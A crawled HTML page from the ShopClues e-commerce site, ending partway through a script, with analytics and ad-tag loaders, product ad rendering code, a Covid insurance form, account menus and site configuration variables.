

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shopclues.com/Video/Sapno.MP4
body_size: 90115
content:

<!DOCTYPE html>
<html>
<head>
      <!-- Matomo -->
    <script>
      var _paq = window._paq = window._paq || [];
      /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
      _paq.push(['trackPageView']);
      _paq.push(['enableLinkTracking']);
      (function() {
        var u="https://matomo.shopclues.com/";
        _paq.push(['setTrackerUrl', u+'matomo.php']);
        _paq.push(['setSiteId', '1']);
        var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
        g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
      })();
    </script>
    <!-- Matomo Tag Manager -->
<script>
var _mtm = window._mtm = window._mtm || [];
_mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.async=true; g.src='https://matomo.shopclues.com/js/container_xxcPN3Is.js'; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Tag Manager -->
<!--matomo code ends here --> 
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="google-site-verification" content="7tZ4Sz2_6Etcp8n0okWu_H2wJ5wyPr66H0w823bFfAY" />
 <link rel="dns-prefetch" href="//ads.yahoo.com" />
 <!-- <link rel="dns-prefetch" href="//analytics.twitter.com" />-->
 <link rel="dns-prefetch" href="//api.targetingmantra.com" />
 <link rel="dns-prefetch" href="//api.apac-sg.zettata.com" />
 <link rel="dns-prefetch" href="//assets.adobedtm.com" />
 <link rel="dns-prefetch" href="//a.adroll.com" />
 <link rel="dns-prefetch" href="//cdn.atomex.net" />
 <link rel="dns-prefetch" href="//cdn.shopclues.net" />
 <link rel="dns-prefetch" href="//cdn2.shopclues.com" />
 <link rel="dns-prefetch" href="//connect.facebook.net" />
<!-- <link rel="dns-prefetch" href="//cluesnetwork.sc.omtrdc.net" />-->
 <link rel="dns-prefetch" href="//d.adroll.com" />
 <link rel="dns-prefetch" href="//datacdn.atomex.net" />
 <link rel="dns-prefetch" href="//dps.bing.com" />
<!-- <link rel="dns-prefetch" href="//dpm.demdex.net" />-->
 <link rel="dns-prefetch" href="//dsp.send.microadinc.com" />
 <link rel="dns-prefetch" href="//facebook.com" />
 <link rel="dns-prefetch" href="//google.co.in" />
 <link rel="dns-prefetch" href="//google.com" />
 <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
 <link rel="dns-prefetch" href="//googleadservices.com" />
 <link rel="dns-prefetch" href="//googletagservices.com" />
 <link rel="dns-prefetch" href="//gstatic.com" />
 <link rel="dns-prefetch" href="//ib.adnxs.com" />
 <link rel="dns-prefetch" href="//idsync.rlcdn.com" />
 <link rel="dns-prefetch" href="//partner.googleadservices.com" />
 <link rel="dns-prefetch" href="//pagead2.googlesyndication.com" />
 <link rel="dns-prefetch" href="//shopclues.com" />
 <link rel="dns-prefetch" href="//stats.g.doubleclick.net" />
 <link rel="dns-prefetch" href="//stats2.clicktracks.com" />
 <link rel="dns-prefetch" href="//t.mookie1.com" />
 <link rel="dns-prefetch" href="//tpc.googlesyndication.com" />
 <link rel="dns-prefetch" href="//us-u.openx.net" />
 <link rel="dns-prefetch" href="//x.bidswitch.net" />
 <link href='https://fonts.gstatic.com' rel='preconnect' crossorigin>
 <meta http-equiv="Content-Language" content="en" />
   <title>Online Shopping Store | Buy Online: Mobiles Phone, Computers, Tablets Pc, Home Appliances | Lowest Price shop in India at ShopClues</title>
  
               <link rel="canonical" href="https://www.shopclues.com/.html" />
           <link rel="alternate" media="handheld" href="https://m.shopclues.com/Video/Sapno.MP4"/>
         <link rel="alternate" href="android-app://com.shopclues/http/www.shopclues.com/Video/Sapno.MP4"/>
         <meta name="robots" content="index,follow"/> 
 <meta property="og:url" content="https://www.shopclues.com/.html"/>
<meta property="og:site_name" content="shopclues.com"/>

<meta property="fb:app_id" content="233137156813679"/>
    <meta property="og:title" content='ShopClues.com'/>
  <meta property="al:android:package" content="com.shopclues"/>
  <meta property="al:android:url" content="https://m.shopclues.com/Video/Sapno.MP4"/>
  <meta property="al:web:url" content="https://m.shopclues.com/Video/Sapno.MP4"/>
    <!-- <script src="js/jquery-1.9.1.min.js"></script>
      <script src="js/less.js"></script> -->
      <link rel="stylesheet" href="//css.shopclues.net/assets/css/plp.css?version=86" type="text/css">
      <!-- SC agent JS starts here-->
      <script src="//tracker.shopclues.com/tracker.js" defer async></script><script src="//www.shopclues.com/assets/js/sc_tracker.js" defer async></script> <!-- SC agent  JS ends-->
      <script src="//cdn2.shopclues.com/images/ui/js/common_header.js?ver=67" type="text/javascript"></script>
      <script type="text/javascript">
        if(typeof jQuery === 'undefined'){
          document.write(unescape("%3Cscript src='//www.shopclues.com/assets/js/common_header.js?ver=67' type='text/javascript'%3E%3C/script%3E"));
        }
      </script>
      <!-- Omniture Analytics JS -->
      
      <script>
        var pid = "";
        var pagelayout="";
        var page_url="https://www.shopclues.com/.html";
        var cont="products";
        var product_status = "";
        var outOfStock = "";
        var percentage_z = '["97","3","0","0"]';
        var classadd='col3';
        function addZoneProducts_category(products,c1xobj,campaign_id){ 
                  var adzone_html = '';
                  for(var i=0;i<products.length;i++){
                      var selling_price = products[i].price; 
                      var old_price = '';
                      var older_price = '';
                      var discount='';
                      var position = i+1;
                      if(products[i].third_price != 0){
                        selling_price = Math.round(products[i].third_price);
                      }
                      if(products[i].price != selling_price){
                        old_price= products[i].price;
                        if(products[i].list_price !=0 ){
                           older_price = products[i].list_price;
                        }
                      }else if(products[i].list_price !=0){
                        old_price = products[i].list_price;
                      }
                      if(products[i].third_price != 0 && products[i].list_price != 0){
                        discount = (Math.round(products[i].list_price,0) - Math.round(products[i].third_price,0))/Math.round(products[i].list_price,0);
                        discount = Math.round(discount*100);
                      }else if(products[i].price != 0 && products[i].list_price != 0 && (products[i].price != products[i].list_price)){
                        discount = (Math.round(products[i].list_price,0) - Math.round(products[i].price,0)) /Math.round(products[i].list_price,0);
                        discount = Math.round(discount*100);
                      }else if((products[i].price != 0) && (products[i].third_price != 0) && (products[i].price > products[i].third_price)){
                        discount = (Math.round(products[i].price) - Math.round(products[i].third_price)) / Math.round(products[i].price);
                        discount = Math.round(discount*100);
                      }
                      products[i].seoname = products[i].seoname+'.html?adz_page=plp&adz_pos='+position+'&campaign_id='+campaign_id[i];
                      var image_src  = '';
                      if(products[i] && products[i].product_gallery && products[i].product_gallery[0] && products[i].product_gallery[0]["320X1"]){
                        image_src = products[i].product_gallery[0]["320X1"];
                      }
                      var sell_price_html = '';
                      var old_price_html = '';
                      var discount_html  ='';
                      if(selling_price){
                        sell_price_html = '<span class="p_price">₹'+selling_price+'</span>'
                      }
                      if(old_price){
                          old_price_html = '<span>₹'+old_price+'</span>';
                      }
                      if(discount){
                        discount_html = '<span class="prd_discount">'+discount+'% OFF</span>';
                      }
                      if(pagelayout && pagelayout==3){
                        classadd='col4'
                      }
                      adzone_html+='<div class="column '+ classadd+' c1x-adzone" style="float:left;"><a data-main_leaf_category='+products[i].main_leaf_category+' data-position='+position+' href="'+urlFrontend+products[i].seoname+'.html?adz_page=plp&adz_pos='+position+'&campaign_id='+campaign_id[i]+'" id="'+products[i].product_id+'" campaign_id="'+campaign_id[i]+'" onclick="adzone_click(this);" target="_blank"><input type="hidden" id="'+products[i].product_id+'" value=""><div class="img_section img_280"><img class="" id="det_img_'+products[i].product_id+'" src="'+image_src+'" alt='+products[i].product+' border="0" alt="" title=""><div class="addzone_tag">AD</div></div><span class="prod_name">'+products[i].product+'</span><div class="prd_p_section"><div class="ori_price">'+sell_price_html+''+discount_html+'</div><div class="old_prices">'+old_price_html+'</div></div><div class="sh_content"><div class="visited"></div></div></a></div>';

                  }
                  return adzone_html;
              }
              function addZoneProducts_pdp(products,c1xobj,campaign_id){ 
                      var adzone_html = '';
                      for(var i=0;i<products.length;i++){
                          var selling_price = products[i].price;
                          var old_price = '';
                          var older_price = '';
                          var discount='';
                          var position = i+1;
                          if(products[i].third_price != 0){
                            selling_price = Math.round(products[i].third_price);
                          }
                          if(products[i].price != selling_price){
                            old_price= products[i].price;
                            if(products[i].list_price !=0 ){
                               older_price = products[i].list_price;
                            }
                          }else if(products[i].list_price !=0){
                            old_price = products[i].list_price;
                          }
                          if(products[i].third_price != 0 && products[i].list_price != 0){
                            discount = (Math.round(products[i].list_price,0) - Math.round(products[i].third_price,0))/Math.round(products[i].list_price,0);
                            discount = Math.round(discount*100);
                          }else if(products[i].price != 0 && products[i].list_price != 0 && (products[i].price != products[i].list_price)){
                            discount = (Math.round(products[i].list_price,0) - Math.round(products[i].price,0)) /Math.round(products[i].list_price,0);
                            discount = Math.round(discount*100);
                          }else if((products[i].price != 0) && (products[i].third_price != 0) && (products[i].price > products[i].third_price)){
                            discount = (Math.round(products[i].price) - Math.round(products[i].third_price)) / Math.round(products[i].price);
                            discount = Math.round(discount*100);
                          }
                          products[i].seoname = products[i].seoname+'.html?adz_page=pdp&adz_pos='+position+'&campaign_id='+campaign_id[i];
                          var image_src  = '';
                          if(products[i] && products[i].product_gallery && products[i].product_gallery[0] && products[i].product_gallery[0]["320X1"]){
                            image_src = products[i].product_gallery[0]["320X1"];
                          }
                          var sell_price_html = '';
                          var old_price_html = '';
                          var discount_html  ='';
                          if(selling_price){
                            sell_price_html = '<span class="p_price">₹'+selling_price+'</span>'
                          }
                          if(old_price){
                              old_price_html = '<strike>₹'+old_price+'</strike>';
                          }
                          if(discount){
                            discount_html = '<span class="prd_discount">'+discount+'% OFF</span>';
                          }
                          adzone_html+='<li class="slick-slide" style="width: 16.65%;" aria-hidden="false" role="option"><a href="'+urlFrontend+products[i].seoname+'" id="'+products[i].product_id+'" campaign_id="'+campaign_id[i]+'" target="_blank" data-position='+position+' data-main_leaf_category='+products[i].main_leaf_category+' onclick="adzone_click(this);"><input type="hidden" id="'+products[i].product_id+'" value="'+image_src+'"><img class="" id="det_img_'+products[i].product_id+'" src="'+image_src+'" border="0" alt="'+products[i].product+'"><div class="addzone_tag">AD</div><h4>'+products[i].product+'</h4><p>'+old_price_html+'₹'+selling_price+'</p></a></li>';

                      }
                      return adzone_html;
                }
                
                function ReadCookie(o){var e=" "+document.cookie,t=e.indexOf(" "+o+"=");if(-1==t&&(t=e.indexOf(";"+o+"=")),-1==t||""===o)return"";var n=e.indexOf(";",t+1);return-1==n&&(n=e.length),unescape(e.substring(t+o.length+2,n))}function SetCookie(o,e,t,n){var i=new Date,c=new Date;null!=t&& 0!=t||(t=1),c.setTime(i.getTime()+864e5*t),document.cookie=""!=n?o+"="+escape(e)+";expires="+c.toGMTString()+";domain="+n+";path=/":o+"="+escape(e)+";expires="+c.toGMTString()}

      </script>
          <!--    <script src='//assets.adobedtm.com/a27f844e6d39b151a4c50628d74d0027a93ce93f/satelliteLib-7d2f0d5af2e6977e292dd2fe9c51476f8ebb4e6b.js'></script> -->
   <script src="//assets.adobedtm.com/24de6be1a1ad/a660199f540c/launch-9c5442a5cbb0.min.js" async></script>
          <!-- Code for google ads -->
               <script type="text/javascript" charset="utf-8">
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];
        (function() {
          var gads = document.createElement('script');
          gads.async = true;
          gads.type = 'text/javascript';
          var useSSL = 'https:' == document.location.protocol;
          gads.src = (useSSL ? 'https:' : 'http:') +
          '//www.googletagservices.com/tag/js/gpt.js';
          var node = document.getElementsByTagName('script')[0];
          node.parentNode.insertBefore(gads, node);
        })();
        function replace_special_symbol(str) {
          str=str.replace(/&#039;/g, "'");
          str = str.replace(/['|,|&|@|%|;|+|=|#|!|^|*|(|)|-]/gi, "").replace(/  +/g, ' ');
          str = str.substring(0,40);
          return str;
        }
      </script>
         <script>
             (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
             new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
             j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
             'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
             })(window,document,'script','dataLayer','GTM-PJBM6DG');
         </script>
      </head>    
    <body>
                  <a href="javascript:void(0);" class="scrollToTop">Scroll To Top</a>
            
            <div class="t_overlay" style="display: none;">
              <div class="tutorialModel">
                <div class="exc_price">
                  <span class="circle"><i class="ex_dis"></i></span>
                  <h3>Exclusive Price</h3>
                  <p>This is exclusive price for our esteemed customer.</p>
                  <a href="javascript:void(0);">Ok</a>
                </div>
              </div>
            </div>

            <div id="common_overlay" class="b_overlay" style="display: none;">
              <!-- STARTS COMMON POPUP MODEL -->
              <div id="common_popupModel" class="popupModel" style="display: none">
                <a id="a_close_id" href="javascript:void(0);" class="close"></a>

                <!-- STARTS TERMS & CONDITION -->
                <div class="sc_offer scrollable" style="display: none;">
                  <span class="pop_heading">Terms & Condition</span>
                  <p></p>
                </div>
                <!-- ENDS TERMS & CONDITION -->



                <!-- STARTS Reliance PDP offer-->
                <div class="policy_holder scrollable" style="display: none;">
                  <span class="pop_heading">Enter Policyholder Information</span>
                      <div id="insurance_popup" class="insurance_popup">
                        <div class="rgci">
                        <h4>Reliance General Coronavirus Insurance</h4>
                        <!-- <span>₹25000 sum insured  |  Tenure: 1 year</span> -->
                        <p id="sum_in"></p>
                        </div>
                        <div class="default_form">
                        <h4>Policyholder Information</h4>
                        <div class="inpt_group">
                        <input type="text" class="label_jump" id="name" value="" onChange="OnChangeName()">
                        <label id="name-label">Name (as per Valid ID proof)</label>
                        <span></span>
                        </div>
                        <div class="error_txt" id="name1"></div>
                        <div class="inpt_group">
                        <input type="number" id="phone" value="" class="label_jump" onChange="OnChangePhone()">
                        <label id="phone-label">Mobile Number</label>
                        <span></span>
                        </div>
                        <div class="error_txt" id="phone1"></div>
                        <div class="inpt_group">
                        <a class="icon calendar" href="javascript:void(0);" data-target="plans"><i class="sm"></i></a>
                        <input onfocus="OnfocusChange()" type="text"  id="dob" class="label_jump" onchange="OnChangeDob()">
                        <label id="dob-label">Date of Birth</label>
                        <span></span>
                        </div>
                        <div class="error_txt" id="dob1"></div>
                        <script>
                          function OnfocusChange(){
                            document.getElementById("dob").type = 'date';
                          }
                          // function hello(){
                          //   if(document.getElementById("dob").value){
                          //     document.getElementById("dob").type = 'date';
                          //   }else{
                          //     document.getElementById("dob").type = 'text';
                          //   }
                          //   console.log('this is hellfvfs OnblurChangeOut'document.getElementById("dob").value)
                          // }
                          function OnChangeName() {
                            var x = document.getElementById("name");
                            if(x.value.length !== 0){
                              var y = document.getElementById("name-label");
                              y.classList.add('label-valid');
                            }
                          }
                          function OnChangePhone() {
                            var x = document.getElementById("phone");
                            if(x.value.length !== 0){
                              var y = document.getElementById("phone-label");
                              y.classList.add('label-valid');
                            }
                          }
                          function OnChangeDob() {
                            var x = document.getElementById("dob");
                            if(x.value.length !== 0){
                              var y = document.getElementById("dob-label");
                              y.classList.add('label-valid');
                            }
                          }
                          </script>
                        <ul class="rd">
                        <li>
                        <input type="radio" id="male" name="gender" checked="checked" value="M">
                        <label for="male">Male</label>
                        </li>
                        <li>
                        <input type="radio" id="female" name="gender" value="F">
                        <label for="female">Female</label>
                        </li>
                        </ul>
                        <div class="ext_txt">
                        <h4>Declaration and conditions</h4>
                        <ol>
                        <li>Certificate is provided considering below declaration, I hereby confirm that:</li>
                        <li>Maximum Cumulative Sum Insured allowed for single person cannot be greater than 2,00,000 under multiple policies
                        <ul>
                        <li>
                        Neither me nor my any family member or close associate is suffering from Covid 19 or quarantined/I or we have not met any Covid affected person in last 15 days
                        </li>
                        <li>
                        I am not living with and sharing the same address as that of person(s) who is/were Diagnosed with COVID-19 or Quarantined
                        </li>
                        <li>
                        Have Not traveled to international destination in 45 day immediately preceding the Certificate Period Start Date
                        </li>
                        </ul>
                        </li>
                        <li>
                        All Standard terms and conditions of product are applicable
                        </li>
                        </ol>
                        <div class="tnc">
                        <input type="checkbox" id="chk_box1">
                        <label for="chk_box1">by proceeding, I agree to the</label> <a id="r_terms" target="_blank">Terms &amp; Conditions</a>
                        </div>
                        <button data-formId="" id="buy_now_reliance" class="btn orange">Proceed to Pay ₹</button>
                        </div>
                        </div>
                        </div>
                   <!-- <button data-formId="" id="add_cart" class="btn orange-white btn_effect">Add To Cart</button> -->
                </div>
                <!-- ENDS Reliance PDP offer -->

                <!-- Review Video start -->
                 
                <div class="review_gallery" style="display: none;"> 
                  <span class="head">Customer images &amp; videos</span>  
                  <ul id="all_review_video_details">  
                    
                 </ul>  
               </div> 
               <div class="review_fullgallery" id="close_reviewGallary" style="display: none;">  
                  
                  <a class="view_gallery" href="javascript:void(0);"> 
                  Back to customer images &amp; videos  
                  </a>  
                  <div class="gallery_review">  
                     <div class="review_video"> 
                        <video id='video-player' preload='metadata' controls controlsList="nodownload">
                            <source src="Video/Sapno.MP4" type="video/mp4">
                        </video> 
                      
                     </div> 
                     <div class="review_detail">  
                        <ul>  
                           <li> 
                              <p>Vikas kumar</p>  
                              <span>Reviewed on 25 Oct, 2020</span>  
                           </li>  
                        </ul> 
                     </div> 
                  </div>  
                </div>  
                <!-- Review Video End -->

                <!-- STARTS EMI -->
                <div class="sc_emi scrollable" style="display: none; height: 500px;">
                </div>
                <!-- ENDS EMI -->

                <!-- STARTS SIZE CHART -->
                <div class="sc_sizeChart scrollable" style="display: none;">
                  <span class="pop_heading">Size Chart</span>
                  <div class="size_chart_img">
                    <img id="sc_img" src="" alt="">
                  </div>
                  <div class="size_chart_table">
                    <table width="100%" border="0" cellspacing="0" id="table_data" cellpadding="0">
                    </table>
                  </div>
                </div>
                <!-- ENDS SIZE CHART -->
                <!-- STARTS LOGIN POPUP CODE -->
                <div id="loginModelBox" style="display: none;">
                 <div id="responseLoading_login" style="display:block; z-index:0;">
                  <div class="circleSpin">
                    <div class="circle"></div>
                  </div>
                </div>
              </div>
              <!-- END LOGIN POPUP CODE -->
            </div>

            <!-- STARTS AREA CODE -->
            <div class="popupModel pincodeModel" style="display: none;">
              <a href="javascript:void(0);" class="close"></a>
              <div class="pincode_section" style="display: none;">
                <div class="result_content">
                  <i class="b_localtion"></i>
                  <span class="loc_zone_msg_popup">Hi, Select Your Zone</span>
                  <p><span class="loc_zone_sub_msg_popup">Share pincode for faster delivery by local sellers.</span></p>
                  <div class="buil_img"></div>
                </div>
                <form action="" >
                  <span class="pincode_input"><input type="text" onkeypress="return isNumberKey(event)" onkeydown="if(this.value.length==6 &amp;&amp; event.keyCode!=8 &amp;&amp; event.keyCode!=13){return false;}else if(event.keyCode==13){ userZoneFromPincode(event);} " placeholder="enter your pincode" id="pin_code_popup" name=""></span>
                  <!-- <span class="btn_effect"> --><input class="btn orange" type="button" name="" id="get_pincode_popup" value="Submit" ><!-- </span> -->
                </form>
              </div>
            </div>
            <!-- STARTS AREA CODE -->
            <!-- ENDS COMMON POPUP MODEL -->
          </div>
                    <!--            Header            -->
          <div class="sc_header">
            <div class="ffix_header removeAbc">
              <div class="wrapper">
                <div class="sc_rlinks">
                  <div class="up_rlinks">
                    <ul>
                      <li id="sell_with_us"><a href="http://storemanager.shopclues.com/vendor.php?dispatch=authorize.welcome&source=shopclues">Sell With Us</a></li> 
                      <li><a href="//www.shopclues.com/contact-us.html">Contact Us</a> </li>
                        <li>Download App:</li>
                        <li>
                          <a href="https://app.appsflyer.com/com.shopclues?pid=Mweb" class="sc_android" title="Android App Store"></a>
                          <a href="https://app.appsflyer.com/id994486085?pid=Mweb" class="sc_apple" title="Apple App Store"></a>
                          <a href="https://app.appsflyer.com/a35a3f92-a92b-4951-b0fb-c22e0fb1fb7c?pid=Mweb" class="sc_windows" title="Windows App Store"></a>
                        </li>
                      </ul>
                    </div>
                  </div>
                  <div class="sc_logo" itemscope itemtype="http://schema.org/Organization">
                    <meta itemprop="name" content="ShopClues.com">
                    <a href="//www.shopclues.com/" title="Shopclues online shopping"  itemprop="url">
     <!--adding logo from config , incase config value is empty default logo is shown-->
                        <img itemprop="logo" src="[data-uri]" alt="Shopclues.com">
                               


                      <!-- <img itemprop="logo" src="//images2.shopclues.com/images/ui/shopclues_logo_b.png" alt="Shopclues.com" /> -->
                    </a>
                  </div>
                  <div class="sc_search">
                    <span id="search">
                     <input type="text" id="autocomplete" value="" placeholder="What is on your mind today?" onfocus="autoComplete()" onKeyDown="if(event.keyCode==13) searchTrigger();" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false"/>
                     <input type="submit" value="" onclick="searchTrigger()">
                     <a class="srch_action btn orange" onclick="searchTrigger()">Search</a>
                     <div class="srch_sugg_lst" style="display:none;">
                      <ul id="search-result"></ul>
                      <div class="seaches_sugge">
                        <ul class="recent_searches" style="display:none;">
                          <li class="heading"><span>Recent Searches</span><a class="clear_history" href="javascript:void(0);" onclick=>Clear Search History</a></li>
                        </ul>
                        <ul class="trending_srches" style="display:none;">
                          <li class="heading"><span>Trending Searches</span></li>
                        </ul>
                      </div>
                    </div>
                  </span>
                </div>
                <div class="sc_rlinks_btm">
                  <ul> 
                    <li class="bell_notification">
                      <a href="javascript:void(0);" class="notify_ic">
                        <span style="display:none" class='notification_count'></span>
                      </a>
                      <div class="hoverContent notification_content">
                        <div class="quickCart">
                          <div class="nItem"><p>Notifications</p></div>
                          <div class="notify_list">
                          </div>
                        </div>
                      </div>
                    </li>
                    <li id="wishlist_d"><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=wishlist.view');" class="whishlist_ic"></a></li>
                    <li id="wishlist_d_content" style="display:none;"><a href="https://myaccount.shopclues.com/index.php?dispatch=wishlist.view" class="whishlist_ic"></a></li>
                    <li class="qCart"><a href="https://secure.shopclues.com/atom/acart/getcart" class="cart_ic"><span style="display:none" class='cart_icon_count'></span></a>
                      <div class="hoverContent"></div>
                    </li>
                    <li id="sc_uname" style="display:none"><a href="javascript:void(0);"><i></i></a>
                      <div class="hoverContent sc_actLinks">
                        <div class="actLink_heading" id="vip_on">
                          <a href="javascript:void(0)"></a>
                        </div>
                        <ul>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=orders.search"><i class="usr_ordr"></i>My Orders</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=rma.returns"><i class="usr_msg"></i>My Returns</a>
                          </li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=wishlist.view"><i class="usr_wshlst"></i>Wishlist</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=profiles.update"><i class="usr_profile"></i>My Profile</a></li>
                          <li><a href="//www.shopclues.com/mychat"><i class="usr_msg"></i>My Chat</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=reward_points.userlog&type=cb&sub_type=All"><i class="usr_clues"></i>My CluesBucks</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=reward_points.userlog&type=cb_plus&sub_type=All"><i class="usr_clues"></i>My CluesBucks<sup>+</sup></a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=profiles.my_feedbacks"><i class="usr_feed"></i>My Feedback</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=write_to_us.support"><i class="hlp_support"></i>Help &amp; Support</a></li>
                          <li><a href="https://myaccount.shopclues.com/index.php?dispatch=profiles.store"><i class="usr_clues"></i>My Favorite Stores</a></li>
                          <li><a href="https://secure.shopclues.com/index.php?dispatch=auth.logout&redirect_url=index.php"><i class="usr_signout"></i>Sign Out</a></li>
                        </ul>
                      </div>
                    </li> 
                                          <li id="sign-in" style="display:none"><a href="javascript:void(0);" onclick="loginPopup();">Sign In</a>
                        
                        <div class="hoverContent">
                          <div class="sc_actLinks">
                            <div class="actLink_heading vip_on" id="vip_on">
                                                              <a href="javascript:void(0);" id="show_loginpop" onclick="loginPopup();"> <span id="user_icn_span" class="user_icn"></span>Login/Register</a>
                                <a id="join_vip_id" href="//www.shopclues.com/vip-club.html" class="btn orange vip_nuser_btn">Join VIP Club</a>
                                <script type="text/javascript"> var new_login_url = "https://login.shopclues.com/"</script>
                               
                            </div>
                            <ul> 
                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=orders.search');"><i class="usr_ordr"></i>My Orders</a></li>
                               

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=rma.returns');"><i class="usr_msg"></i>My Returns</a></li>
                                
                                  

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=wishlist.view');"><i class="usr_wshlst"></i>Wishlist</a></li>
                               

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=profiles.update');"><i class="usr_profile"></i>My Profile</a></li>
                                   

                              <li><a href="//www.shopclues.com/mychat"><i class="usr_msg"></i>My Chat</a></li>

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=reward_points.userlog&type=cb&sub_type=All');"><i class="usr_clues"></i>My CluesBucks</a></li>
                               

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=reward_points.userlog&type=cb_plus&sub_type=All');"><i class="usr_clues"></i>My CluesBucks<sup>+</sup></a></li>
                               

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=profiles.my_feedbacks');"><i class="usr_feed"></i>My Feedback</a></li>
                              
                              <li><a href="https://myaccount.shopclues.com/index.php?dispatch=write_to_us.support"><i class="hlp_support"></i>Help &amp; Support</a></li>

                                                              <li><a href="javascript:void(0);" onclick="loginPopup('https://myaccount.shopclues.com/index.php?dispatch=profiles.store');"><i class="usr_clues"></i>My Favorite Stores</a></li>
                               
                            </ul>
                          </div>
                        </div>
                      </li>
                    </ul>
                    <div class="cLocation" style="display:none">
                    </div>
                  </div>
                </div> 
              </div>
            </div>
                        <script type="text/javascript">
           var base_url="//www.shopclues.com/";
           var cookieDomain = ".shopclues.com";
           var city_cookie_lifetime = 60;
              var city_id;
              function userZoneCityPincode(){
                if(ReadCookie('sc_loc_pincode'))
              var pincode = ReadCookie('sc_loc_pincode');
            else if(ReadCookie('pincode'))
              var pincode = ReadCookie('pincode');

              if(pincode){
                    var url = base_url+ 'setUserzone';
                    var postdata = {'pincode':pincode, 'target':'pincode_form'};
                    $.ajax({
                          type: 'post',
                          url: url,
                          data:postdata,
                          success: function (resp) {  
                          resp=JSON.parse(resp); 
                          var city_id=resp.city_id;
                          SetCookie('sc_city',resp.city_id,city_cookie_lifetime,cookieDomain);
                          }  
                    });

              }

              }
             userZoneCityPincode();
          
              var secure_base_url="https://secure.shopclues.com/";
              var curl_base_url_secure="https://sm.shopclues.com/api/v11/";
              var curl_base_url="//api.shopclues.com/api/v11/";
              var search_url = "//search.shopclues.com";
              var cookieExpire = "7200";
              var zettata_threshold = 4;
              var abDays = "4";
              var HomepageConfig = "1";
              var ConfigRowCount = "13";
              var ConfigColumnCount = "5";
              var ConfigColumnWidth = "180";
              var ConfigLoadAll = "1";
              var perPage_limit = "24";
              if(typeof perPage_limit !== 'undefined' && perPage_limit !=""){
                var product_perpage_limit = perPage_limit;    
              }else{
                var product_perpage_limit = 24;   
              }
              
              var loadMore_limit = "160";
              var campaignWrapperApi = "https://api.shopclues.com/home_campaigns.php";
